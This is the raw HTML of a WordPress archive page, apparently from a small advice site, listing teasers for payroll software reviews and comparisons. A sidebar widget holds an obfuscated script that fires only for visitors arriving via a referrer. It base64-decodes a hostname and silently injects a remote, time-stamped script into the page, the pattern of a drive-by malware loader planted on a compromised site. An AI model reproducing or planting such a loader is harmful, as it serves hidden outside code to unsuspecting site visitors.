									<a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" title="The 6 Best Flower Delivery Services Online"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_26109539-298x186.png" alt="The 6 Best Flower Delivery Services Online"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-6-best-flower-delivery-services-online/" >The 6 Best Flower Delivery Services Online</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" title="Things to Know about Air Ambulance"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1210814-298x186.png" alt="Things to Know about Air Ambulance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-to-know-about-air-ambulance/" >Things to Know about Air Ambulance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" title="Things You Need to Know About Driver’s Education"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_613945.png" alt="Things You Need to Know About Driver’s Education"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/things-you-need-to-know-about-drivers-education/" >Things You Need to Know About Driver’s Education</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" title="Best Refrigerators to Buy in 2019"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/SAMSUNG-RF22K9381SR.jpg" alt="Best Refrigerators to Buy in 2019"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-refrigerators-to-buy-in-2019/" >Best Refrigerators to Buy in 2019</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/refrigerator-repair-service/" title="Refrigerator Repair Service"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_561918310-298x186.png" alt="Refrigerator Repair Service"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/refrigerator-repair-service/" >Refrigerator Repair Service</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				rmd calculator			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/What-Are-Managed-IT-Security-Services-featured-1-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay">
			Small Business Payroll Service Review &#8211; OnPay			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Cloud-based payroll service OnPay has greatly improved since the last few years, but it unbelievably gets the same rating year after year. Why is this so? Apparently, there has been a lot of competition. Starting with Gusto being their stiffest competition. In spite of all the challenges, OnPay is...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Small-Business-Payroll-Service-Review-Wagepoint-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/small-business-payroll-service-review-wagepoint/" title="Small Business Payroll Service Review &#8211; Wagepoint">
			Small Business Payroll Service Review &#8211; Wagepoint			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Wagepoint is a fast, smart and simplified online payroll service for small business application that enables employers and payroll managers in any organization to manage the salaries and wages of their employees and other stakeholders such as suppliers. This computer software is very ideal for small businesses mainly in...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/top-5-payroll-systems-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-top-5-payroll-software-systems-for-a-small-business/" title="The Top 5 Payroll Software Systems For A Small Business">
			The Top 5 Payroll Software Systems For A Small Business			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	As a result of online payroll software, the expense of running payroll has reduced considerably. Nowadays, most businesses do not have to seek the services of hired accountants in order to run payroll. Overseeing payroll in-house can prove to be costly, irritating and time-consuming especially if you are trying...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-can-payroll-software-benefit-your-business/" title="How Can Payroll Software Benefit your Business">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/How-Can-a-Payroll-Service-Benefit-your-Business-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-can-payroll-software-benefit-your-business/" title="How Can Payroll Software Benefit your Business">
			How Can Payroll Software Benefit your Business			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Payroll can be a time-consuming hassle for every business, but it can be an even bigger strain on small businesses. Luckily, payroll can easily be outsourced to a payroll service. Here are six benefits of utilizing a payroll service. 1. Reduced Costs Hiring a payroll service eliminates the need...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Pros-and-Cons-of-Payroll-Software-in-your-Business-featured-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/pros-and-cons-of-small-business-payroll-softwares/" title="Pros and Cons of Small Business Payroll Softwares">
			Pros and Cons of Small Business Payroll Softwares			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Technology makes our lives easier, so it would make sense that payroll software can also make things easier for business. However, there are always disadvantages to anything. Before you switch, here are some pros and cons you need to consider before purchasing payroll software. Pros of Payroll Software Save...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" title="3 Payroll Services for Small Businesses Compared">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Payroll-Service-for-Small-Business-Review-TelePayroll-2-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/3-payroll-services-for-small-businesses-compared/" title="3 Payroll Services for Small Businesses Compared">
			3 Payroll Services for Small Businesses Compared			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Managing your payroll is one of the most difficult tasks while conducting any business. Some small business owners wish that there could be an automated software that could manage their enterprises’ payroll to reduce the associated headache and costs. However, since as a small business owner you need everything...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1768932284.537 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/854317903696fc3bc833172.51226138.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-20 18:04:44 by W3 Total Cache
-->